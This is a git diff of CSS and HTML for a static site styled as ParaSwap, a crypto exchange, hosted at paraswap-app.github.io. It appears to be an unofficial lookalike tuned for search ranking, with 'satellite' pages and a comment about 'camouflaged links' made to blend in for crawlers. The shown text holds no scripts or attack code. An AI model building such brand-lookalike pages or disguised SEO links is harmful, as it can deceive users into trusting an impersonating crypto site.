+    radial-gradient(800px 500px at -5% 5%, rgba(42, 106, 235, 0.06), transparent 60%);
+}
+.bg .grid {
+  position: absolute;
+  inset: -2px;
+  background-image:
+    linear-gradient(rgba(25, 62, 98, 0.038) 1px, transparent 1px),
+    linear-gradient(90deg, rgba(25, 62, 98, 0.038) 1px, transparent 1px);
+  background-size: 128px 128px;
+  -webkit-mask-image: radial-gradient(120% 100% at 50% 30%, #000 52%, transparent 92%);
+  mask-image: radial-gradient(120% 100% at 50% 30%, #000 52%, transparent 92%);
+}
+
+.centered-hero {
+  display: flex !important;
+  flex-direction: column !important;
+  align-items: center !important;
+  text-align: center !important;
+  grid-template-columns: none !important;
+  width: min(100%, 780px) !important;
+  margin: 0 auto !important;
+  padding-top: clamp(16px, 3.2vh, 32px) !important;
+  gap: 0 !important;
+}
+.centered-hero h1 {
+  font-size: clamp(2.2rem, 4.5vw, 3.2rem) !important;
+  line-height: 1.05 !important;
+  font-weight: 800 !important;
+  letter-spacing: -0.025em !important;
+  margin: 0 !important;
+}
+.centered-hero .sub {
+  margin-top: 10px !important;
+  max-width: 52ch !important;
+  color: var(--muted) !important;
+  font-size: clamp(0.95rem, 1.2vw, 1.08rem) !important;
+  line-height: 1.5 !important;
+}
+.centered-hero .sub strong {
+  color: var(--ink) !important;
+  font-weight: 700 !important;
+}
+.centered-hero .avail {
+  display: inline-flex !important;
+  align-items: center !important;
+  gap: 8px !important;
+  margin: 12px 0 0 !important;
+  font-size: 0.88rem !important;
+  color: var(--faint) !important;
+}
+.centered-hero .avail .dot {
+  width: 7px !important;
+  height: 7px !important;
+  border-radius: 50% !important;
+  background: #16A34A !important;
+  box-shadow: 0 0 0 4px rgba(22, 163, 74, 0.14) !important;
+}
+.centered-hero .avail b {
+  color: var(--ink) !important;
+  font-weight: 600 !important;
+}
+.centered-hero .swap-card {
+  width: min(100%, 420px) !important;
+  margin: 20px auto 0 !important;
+  justify-self: center !important;
+}
+
+/* ---------- SEO DETAILS WRAPPER ---------- */
+
+/* ---------- COLLAPSIBLE FAQ ACCORDIONS ---------- */
+.faq-container {
+  margin-top: 24px;
+  width: min(100%, 540px);
+  display: flex;
+  flex-direction: column;
+  gap: 8px;
+  position: relative;
+  z-index: 2;
+}
+.faq-item {
+  width: 100%;
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 14px;
+  text-align: left;
+  overflow: hidden;
+  box-shadow: var(--shadow-soft);
+  transition: border-color 0.16s ease, box-shadow 0.16s ease;
+}
+.faq-item:hover {
+  border-color: rgba(25, 62, 98, 0.22);
+  box-shadow: 0 4px 12px -8px rgba(20, 64, 105, 0.2);
+}
+.faq-item summary::-webkit-details-marker {
+  display: none;
+}
+.faq-item summary {
+  list-style: none;
+  outline: none;
+  padding: 14px 18px;
+  font-family: var(--ui, inherit);
+  font-size: 0.94rem;
+  font-weight: 700;
+  color: var(--ink);
+  cursor: pointer;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+}
+.faq-item summary::after {
+  content: "+";
+  font-size: 1.15rem;
+  color: var(--accent);
+  transition: transform 0.2s ease;
+  font-weight: 500;
+}
+.faq-item[open] summary::after {
+  content: "−"; /* Literal Unicode Minus Sign */
+}
+
+/* ---------- LAUNCH BUTTON HEADER STYLING ---------- */
+.launch-btn {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 38px;
+  padding: 0 16px;
+  border-radius: 11px;
+  background: var(--accent-gradient) !important;
+  color: #ffffff !important;
+  font-size: 0.88rem;
+  font-weight: 600;
+  transition: all 180ms ease;
+  margin-left: 12px;
+  border: 1px solid rgba(255, 255, 255, 0.08);
+  box-shadow: 0 4px 12px -4px rgba(42, 106, 235, 0.24);
+}
+.launch-btn:hover {
+  background: var(--accent-gradient-hover) !important;
+  transform: translateY(-1px);
+  box-shadow: 0 8px 18px -10px rgba(31, 199, 212, 0.55);
+}
+.faq-answer {
+  padding: 0 18px 16px;
+  cursor: default;
+}
+.faq-answer p {
+  margin: 0;
+  font-size: 0.92rem;
+  line-height: 1.6;
+  color: var(--muted);
+}
+.faq-answer p b {
+  color: var(--ink);
+  font-weight: 600;
+}
+
+/* ---------- DOCUMENTATION SILO LAYOUTS ---------- */
+
+body.doc-body {
+  height: auto;
+  overflow: auto;
+  grid-template-rows: auto 1fr auto;
+  background:
+    radial-gradient(700px 500px at 80% -10%, rgba(42, 106, 235, 0.11), transparent 60%),
+    linear-gradient(180deg, var(--bg) 0%, #ffffff 64%, var(--bg) 100%);
+}
+.doc-layout {
+  display: grid;
+  grid-template-columns: 260px 1fr;
+  width: min(100%, 1200px);
+  margin: 0 auto;
+  gap: 40px;
+  padding: 24px clamp(18px, 4.2vw, 56px) clamp(24px, 4vh, 60px);
+  align-items: start;
+  position: relative;
+  z-index: 2;
+}
+.sidebar {
+  position: sticky;
+  top: 30px;
+  display: flex;
+  flex-direction: column;
+  gap: 22px;
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 20px;
+  padding: 22px;
+  box-shadow: var(--shadow-soft);
+}
+.sidebar-title {
+  font-size: 0.74rem;
+  font-weight: 700;
+  color: var(--faint);
+  text-transform: uppercase;
+  letter-spacing: 0.08em;
+}
+.sidebar-menu {
+  display: flex;
+  flex-direction: column;
+  gap: 5px;
+}
+.sidebar-menu a {
+  display: flex;
+  align-items: center;
+  font-size: 0.92rem;
+  color: var(--muted);
+  padding: 8px 12px;
+  border-radius: 12px;
+  transition: all 0.16s ease;
+  font-weight: 550;
+}
+.sidebar-menu a:hover {
+  color: var(--ink);
+  background: var(--surface-soft);
+}
+.sidebar-menu a.active {
+  color: var(--ink);
+  background: var(--surface-soft);
+  font-weight: 700;
+  box-shadow: inset 3px 0 0 var(--accent);
+}
+.doc-content {
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  padding: clamp(24px, 5vw, 44px);
+  box-shadow: var(--shadow);
+  text-align: left;
+}
+.doc-content h1 {
+  font-size: clamp(2rem, 4.5vw, 2.8rem);
+  line-height: 1.05;
+  font-weight: 700;
+  letter-spacing: -0.02em;
+  margin-top: 0;
+  margin-bottom: 22px;
+  color: var(--ink);
+}
+.doc-content h2 {
+  font-size: clamp(1.3rem, 2.5vw, 1.6rem);
+  color: var(--ink);
+  margin-top: 36px;
+  margin-bottom: 16px;
+  font-weight: 700;
+  border-bottom: 1px solid var(--line);
+  padding-bottom: 8px;
+  letter-spacing: -0.01em;
+}
+.doc-content p {
+  color: var(--muted);
+  font-size: 0.98rem;
+  line-height: 1.6;
+  margin-top: 0;
+  margin-bottom: 18px;
+}
+.doc-content p b {
+  color: var(--ink);
+  font-weight: 600;
+}
+.doc-content ul, .doc-content ol {
+  margin-top: 0;
+  margin-bottom: 18px;
+  padding-left: 20px;
+}
+.doc-content li {
+  color: var(--muted);
+  font-size: 0.94rem;
+  line-height: 1.55;
+  margin-bottom: 8px;
+  list-style: disc;
+}
+.doc-cta {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  min-height: 48px;
+  padding: 0 24px;
+  border-radius: 12px;
+  background: var(--accent-gradient);
+  color: #fff;
+  font-size: 0.96rem;
+  font-weight: 600;
+  box-shadow: 0 10px 20px -10px rgba(31, 199, 212, 0.4);
+  transition: transform .16s ease, box-shadow .16s ease;
+  margin-top: 24px;
+}
+.doc-cta:hover {
+  background: var(--accent-gradient-hover);
+  transform: translateY(-1px);
+  box-shadow: 0 15px 25px -10px rgba(31, 199, 212, 0.5);
+}
+.doc-table-wrap {
+  overflow-x: auto;
+  margin: 22px 0;
+  border: 1px solid var(--line);
+  border-radius: 14px;
+  background: var(--surface-soft);
+}
+.doc-table {
+  width: 100%;
+  border-collapse: collapse;
+  text-align: left;
+  font-size: 0.92rem;
+}
+.doc-table th, .doc-table td {
+  padding: 12px 16px;
+  border-bottom: 1px solid var(--line);
+}
+.doc-table th {
+  background: rgba(25, 62, 98, 0.05);
+  color: var(--ink);
+  font-weight: 600;
+  font-size: 0.82rem;
+  text-transform: uppercase;
+  letter-spacing: 0.05em;
+}
+.doc-table tr:last-child td {
+  border-bottom: none;
+}
+.doc-table td {
+  color: var(--muted);
+}
+.doc-table td strong {
+  color: var(--ink);
+}
+
+@media (max-width: 900px) {
+  .doc-layout {
+    grid-template-columns: 1fr;
+    gap: 24px;
+    padding-top: 20px;
+  }
+  .sidebar {
+    position: static;
+  }
+}
+
+/* ---------- FEATURES GRID ---------- */
+.section-title {
+  font-size: 1.35rem;
+  font-weight: 800;
+  color: var(--ink);
+  margin-top: 36px;
+  margin-bottom: 16px;
+  text-align: left;
+  width: 100%;
+  max-width: 540px;
+  padding-left: 4px;
+  letter-spacing: -0.01em;
+}
+.features-grid {
+  display: grid;
+  grid-template-columns: 1fr;
+  gap: 12px;
+  width: min(100%, 540px);
+  margin-bottom: 28px;
+  text-align: left;
+  position: relative;
+  z-index: 2;
+}
+.feature-card {
+  background: var(--surface);
+  border: 1px solid var(--line);
+  border-radius: 16px;
+  padding: 16px 20px;
+  box-shadow: var(--shadow-soft);
+  transition: border-color 0.16s ease, box-shadow 0.16s ease;
+  display: flex;
+  flex-direction: column;
+  gap: 6px;
+}
+.feature-card:hover {
+  border-color: rgba(25, 62, 98, 0.22);
+  box-shadow: 0 4px 12px -8px rgba(20, 64, 105, 0.2);
+}
+.feature-icon {
+  font-size: 1.4rem;
+  margin-bottom: 2px;
+}
+.feature-card h3 {
+  font-size: 1.02rem;
+  font-weight: 750;
+  color: var(--ink);
+  margin: 0;
+}
+.feature-card p {
+  font-size: 0.88rem;
+  line-height: 1.5;
+  color: var(--muted);
+  margin: 0;
+}
+.feature-card p b {
+  color: var(--ink);
+  font-weight: 600;
+}
+
+

==== commit e72789c1: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -2,104 +2,549 @@
 <html lang="en">
 <head>
   <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>ParaSwap: Platform Overview & ParaSwap Swapping Guide</title>
-  <meta name="description" content="ParaSwap provides a comprehensive decentralized exchange aggregator overview, enabling low-latency token swaps on Multi-Chain DEX Network with native pool routing.">
+  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
+  <title>About ParaSwap & Decentralized Trading</title>
+  <meta name="description" content="ParaSwap is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.">
   <link rel="canonical" href="https://paraswap-app.github.io/about/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F6FAFF">
+  <meta name="robots" content="index,follow">
   <meta property="og:type" content="website">
-  <meta property="og:title" content="ParaSwap: Platform Overview & ParaSwap Swapping Guide">
-  <meta property="og:description" content="ParaSwap provides a comprehensive decentralized exchange aggregator overview, enabling low-latency token swaps on Multi-Chain DEX Network with native pool routing.">
+  <meta property="og:title" content="About ParaSwap & Decentralized Trading">
+  <meta property="og:description" content="ParaSwap is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.">
   <meta property="og:url" content="https://paraswap-app.github.io/about/">
-  <link rel="icon" type="image/png" sizes="256x256" href="../favicon.png">
+  <meta property="og:image" content="https://paraswap-app.github.io/og-cover.png">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="About ParaSwap & Decentralized Trading">
+  <meta name="twitter:description" content="ParaSwap is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.">
+  <link rel="icon" type="image/png" href="../favicon.png">
+  <link rel="manifest" href="../site.webmanifest">
   <link rel="apple-touch-icon" href="../favicon.png">
-  <link rel="stylesheet" href="../style.css">
+  <style>
+
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F6F5F1;
+    --ink:#15161C; --muted:#646A78; --faint:#9AA0AD;
+    --line:rgba(20,22,30,.09); --line-2:rgba(20,22,30,.05);
+    --accent:#2563EB; --accent-ink:#1B49AD; --accent-soft:rgba(37,99,235,.1);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(20,22,30,.03), 0 34px 64px -30px rgba(20,22,60,.30), 0 10px 24px -18px rgba(20,22,60,.18);
+    --shadow-soft:0 1px 0 rgba(20,22,30,.02), 0 20px 44px -32px rgba(20,22,60,.24);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* texture: fine grid + soft glow */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(720px 480px at 50% -4%, rgba(37,99,235,.12), transparent 62%),
+      radial-gradient(620px 520px at 88% 14%, rgba(37,99,235,.06), transparent 60%);}
+  .bg .grid{position:absolute; inset:-2px;
+    background-image:linear-gradient(rgba(20,22,30,.038) 1px, transparent 1px), linear-gradient(90deg, rgba(20,22,30,.038) 1px, transparent 1px);
+    background-size:128px 128px;
+    -webkit-mask-image:radial-gradient(130% 80% at 50% 8%, #000 44%, transparent 88%);
+            mask-image:radial-gradient(130% 80% at 50% 8%, #000 44%, transparent 88%);}
+
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(37,99,235,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{text-align:center; max-width:60ch; margin:0 auto clamp(28px,4vh,42px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* hero - CENTERED */
+  .hero{text-align:center; padding-top:clamp(26px,5vh,60px); padding-bottom:clamp(20px,3vh,40px)}
+  .hero .eyebrow{margin:0 auto}
+  .hero h1{margin:22px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,7vw,5.4rem); line-height:.97; letter-spacing:-.035em; max-width:15ch}
+  .deck{max-width:52ch; margin:20px auto 0; color:var(--muted); font-size:clamp(1.05rem,1.5vw,1.22rem); line-height:1.58}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:28px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(20,22,30,.7); transition:transform .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.1)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+  .chips{list-style:none; margin:24px 0 0; padding:0; display:flex; flex-wrap:wrap; justify-content:center; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:36px; padding:7px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.86rem; color:var(--ink)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+
+  /* swap card - CENTERED */
+  .card{width:min(100%,420px); margin:clamp(32px,5vh,48px) auto 0; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative; text-align:left}
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(37,99,235,.4), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(20,22,30,.02)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .tokpill .cv{color:var(--faint); font-size:.8em}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .route{position:relative; height:0}
+  .switch{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(20,22,60,.45); display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease}
+  .switch svg{width:17px; height:17px}
+  .switch:hover{transform:translate(-50%,-50%) rotate(180deg)}
+  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
+  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(20,22,30,.65); transition:transform .18s ease, filter .18s ease}
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.1)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* how it works - horizontal connector */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:18px; position:relative}
+  .steps::before{content:""; position:absolute; top:23px; left:15%; right:15%; height:1px; background:linear-gradient(90deg, transparent, var(--line), transparent)}
+  .step{text-align:center; padding:0 8px}
+  .step .node{width:46px; height:46px; margin:0 auto; border-radius:50%; display:grid; place-items:center; background:var(--panel); border:1px solid var(--line); color:var(--accent-ink); font-family:var(--ui); font-weight:700; font-size:1rem; position:relative; z-index:1; box-shadow:0 0 0 5px var(--bg), var(--shadow-soft)}
+  .step h3{margin:16px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.93rem; line-height:1.55; max-width:30ch; margin:0 auto}
+
+  /* benefits */
+  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); text-align:center}
+  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin:0 auto 14px}
+  .ben .ico svg{width:21px; height:21px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* FAQ - single centered column */
+  .faq{max-width:760px; margin:0 auto}
+  .qa{padding:22px 4px; border-top:1px solid var(--line)}
+  .qa:first-child{border-top:none}
+  .qa h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em; display:flex; gap:12px}
+  .qa h3 .qn{color:var(--accent-ink); font-size:.9rem; font-weight:700; padding-top:3px}
+  .qa p{margin-top:10px; padding-left:30px; color:var(--muted); font-size:.97rem; line-height:1.65}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600}
+
+  /* related */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(37,99,235,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(37,99,235,0)} 100%{box-shadow:0 0 0 0 rgba(37,99,235,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .steps{grid-template-columns:1fr; gap:24px}
+    .steps::before{display:none}
+    .benefits,.related{grid-template-columns:1fr}
+  }
+  @media (max-width:430px){
+    .hero h1{font-size:clamp(2.6rem,13vw,3.6rem)}
+    .cta-row .primary,.cta-row .ghost{width:100%}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+  
+
+/* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
+:root {
+  --bg-fallback: var(--bg, var(--base, #f9fafc));
+  --ink-body-fallback: var(--ink-body, var(--text, var(--ink, #1f2937)));
+  --muted-fallback: var(--muted, var(--quiet, #4b5563));
+  --panel-fallback: var(--panel, var(--surface, #ffffff));
+  --panel-strong-fallback: var(--panel-strong, var(--surface-soft, var(--base-deep, #f3f4f6)));
+  --line-fallback: var(--line, rgba(0, 0, 0, 0.08));
+  --line-strong-fallback: var(--line-strong, rgba(0, 0, 0, 0.14));
+  --accent-fallback: var(--accent, #625bf3);
+}
+
+body {
+  overflow-y: auto !important;
+  height: auto !important;
+  min-height: 100dvh;
+}
+
+.satellite-container {
+  max-width: 800px;
+  margin: 0 auto;
+  padding: 40px 24px 80px;
+  width: 100%;
+}
+
+.breadcrumb {
+  font-size: 0.875rem;
+  color: var(--muted-fallback);
+  margin-bottom: 24px;
+  display: flex;
+  align-items: center;
+  gap: 8px;
+}
+
+.breadcrumb a {
+  color: var(--muted-fallback);
+  text-decoration: none;
+}
+
+.breadcrumb a:hover {
+  color: var(--accent-fallback);
+}
+
+.satellite-title {
+  font-size: clamp(2.1rem, 5.5vw, 2.9rem);
+  font-weight: 800;
+  letter-spacing: -0.03em;
+  line-height: 1.15;
+  margin-bottom: 20px;
+  color: var(--ink-body-fallback);
+}
+
+.satellite-lead {
+  font-size: 1.125rem;
+  color: var(--muted-fallback);
+  line-height: 1.7;
+  margin-bottom: 40px;
+}
+
+.satellite-lead strong {
+  color: var(--ink-body-fallback);
+}
+
+.section-block {
+  margin-bottom: 40px;
+  text-align: left;
+}
+
+.section-block h2 {
+  font-size: 1.55rem;
+  font-weight: 750;
+  letter-spacing: -0.02em;
+  margin-top: 32px;
+  margin-bottom: 16px;
+  color: var(--ink-body-fallback);
+  border-bottom: 1px solid var(--line-fallback);
+  padding-bottom: 8px;
+}
+
+.section-block h3 {
+  font-size: 1.2rem;
+  font-weight: 650;
+  margin: 24px 0 12px;
+  color: var(--ink-body-fallback);
+}
+
+.section-block p {
+  color: var(--muted-fallback);
+  margin-bottom: 18px;
+  line-height: 1.7;
+}
+
+.section-block p strong {
+  color: var(--ink-body-fallback);
+}
+
+.section-block ul, .section-block ol {
+  margin: 18px 0;
+  padding-left: 24px;
+  color: var(--muted-fallback);
+}
+
+.section-block li {
+  margin-bottom: 8px;
+  line-height: 1.65;
+}
+
+.section-block li strong {
+  color: var(--ink-body-fallback);
+}
+
+/* Info Grid Cards */
+.info-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
+  gap: 18px;
+  margin: 24px 0;
+}
+
+.info-card {
+  padding: 22px;
+  border-radius: 16px;
+  border: 1px solid var(--line-fallback);
+  background-color: var(--panel-fallback);
+  text-align: left;
+}
+
+.info-card h4 {
+  font-size: 1rem;
+  font-weight: 700;
+  margin-top: 0;
+  margin-bottom: 8px;
+  color: var(--ink-body-fallback);
+}
+
+.info-card p {
+  font-size: 0.9rem;
+  color: var(--muted-fallback);
+  margin: 0;
+  line-height: 1.55;
+}
+
+/* Tables */
+.table-wrapper {
+  overflow-x: auto;
+  border-radius: 12px;
+  border: 1px solid var(--line-fallback);
+  background-color: var(--panel-fallback);
+  margin: 28px 0;
+}
+
+.data-table {
+  width: 100%;
+  border-collapse: collapse;
+  font-size: 0.925rem;
+  text-align: left;
+}
+
+.data-table th {
+  padding: 15px 20px;
+  background-color: var(--panel-strong-fallback);
+  color: var(--ink-body-fallback);
+  font-weight: 700;
+  border-bottom: 1px solid var(--line-fallback);
+}
+
+.data-table td {
+  padding: 15px 20px;
+  border-bottom: 1px solid var(--line-fallback);
+  color: var(--muted-fallback);
+}
+
+.data-table tr:last-child td {
+  border-bottom: 0;
+}
+
+.data-table tr:hover td {
+  color: var(--ink-body-fallback);
+  background-color: var(--panel-strong-fallback);
+}
+
+.highlight-cell {
+  color: var(--accent-fallback);
+  font-weight: 600;
+}
+
+/* Accordion details/summary for FAQ Page */
+.faq-list {
+  display: flex;
+  flex-direction: column;
+  gap: 14px;
+  margin: 28px 0;
+}
+
+.faq-item {
+  border: 1px solid var(--line-fallback);
+  border-radius: 12px;
+  background-color: var(--panel-fallback);
+  overflow: hidden;
+  transition: border-color 0.2s ease;
+  text-align: left;
+}
+
+.faq-item[open] {
+  border-color: var(--line-strong-fallback);
+}
+
+.faq-item summary {
+  padding: 20px 24px;
+  font-weight: 650;
+  font-size: 1.05rem;
+  cursor: pointer;
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  list-style: none;
+  color: var(--ink-body-fallback);
+}
+
+.faq-item summary::-webkit-details-marker {
+  display: none;
+}
+
+.faq-item summary::after {
+  content: "+";
+  font-size: 1.3rem;
+  color: var(--muted-fallback);
+  transition: transform 0.2s ease;
+}
+
+.faq-item[open] summary::after {
+  transform: rotate(45deg);
+  color: var(--accent-fallback);
+}
+
+.faq-item summary:hover {
+  background-color: var(--panel-strong-fallback);
+}
+
+.faq-content {
+  padding: 0 24px 22px;
+  font-size: 0.95rem;
+  color: var(--muted-fallback);
+  line-height: 1.65;
+}
+
+/* Back Link Button */
+.back-cta {
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  margin-top: 40px;
+  padding: 12px 24px;
+  background-color: var(--panel-fallback);
+  border: 1px solid var(--line-fallback);
+  border-radius: 9999px;
+  font-size: 0.925rem;
+  font-weight: 600;
+  color: var(--ink-body-fallback);
+  text-decoration: none;
+  transition: all 0.2s ease;
+}
+
+.back-cta:hover {
+  border-color: var(--line-strong-fallback);
+  background-color: var(--panel-strong-fallback);
+  color: var(--accent-fallback);
+  transform: translateY(-1px);
+}
+
+/* Camouflaged Links (blend in for EEAT, fully crawlable) */
+a.inline {
+  color: inherit;
+  font-weight: 600;
+  text-decoration: none;
+  border-bottom: 1.5px dashed var(--line-strong-fallback);
+  cursor: pointer;
+  transition: all 0.16s ease;
+}
+
+a.inline:hover {
+  color: var(--accent-fallback);
+  border-bottom-color: var(--accent-fallback);
+}
+
+.footer {
+  text-align: center !important;
+  display: block !important;
+  width: 100% !important;
+  margin: 40px auto 0 !important;
+  padding: 20px 0 !important;
+}
+
+  </style>
   <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebPage",
